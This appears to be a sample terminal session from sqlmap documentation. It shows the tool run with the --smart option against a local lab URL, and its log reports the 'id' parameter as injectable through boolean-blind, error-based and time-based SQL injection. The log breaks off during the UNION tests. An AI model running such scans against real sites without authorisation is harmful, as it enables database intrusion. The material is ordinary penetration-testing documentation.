 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/mysql/get_int.php?id2=2&id3=4&id5=7&id=1" --smart
sqlmap
{1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:58:16
[23:58:17] [WARNING] using '/home/stamparm/.sqlmap/output' as the output directory
[23:58:17] [INFO] testing connection to the target URL
[23:58:17] [INFO] heuristics detected web page charset 'ascii'
[23:58:17] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:58:18] [INFO] target URL is stable
[23:58:18] [INFO] testing if GET parameter 'id2' is dynamic
[23:58:18] [WARNING] GET parameter 'id2' does not appear dynamic
[23:58:18] [WARNING] heuristic (basic) test shows that GET parameter 'id2' might not be injectable
[23:58:18] [INFO] skipping GET parameter 'id2'
[23:58:18] [INFO] testing if GET parameter 'id3' is dynamic
[23:58:18] [WARNING] GET parameter 'id3' does not appear dynamic
[23:58:18] [WARNING] heuristic (basic) test shows that GET parameter 'id3' might not be injectable
[23:58:18] [INFO] skipping GET parameter 'id3'
[23:58:18] [INFO] testing if GET parameter 'id5' is dynamic
[23:58:18] [WARNING] GET parameter 'id5' does not appear dynamic
[23:58:18] [WARNING] heuristic (basic) test shows that GET parameter 'id5' might not be injectable
[23:58:18] [INFO] skipping GET parameter 'id5'
[23:58:18] [INFO] testing if GET parameter 'id' is dynamic
[23:58:18] [INFO] confirming that GET parameter 'id' is dynamic
[23:58:18] [INFO] GET parameter 'id' is dynamic
[23:58:18] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:58:18] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[23:58:18] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:58:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:58:21] [WARNING] reflective value(s) found and filtering out
[23:58:21] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:58:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[23:58:21] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[23:58:21] [INFO] testing 'MySQL inline queries'
[23:58:21] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:58:21] [WARNING] time-based comparison requires larger statistical model, please wait.........
[23:58:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:58:21] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:58:31] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based blind' injectable
[23:58:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'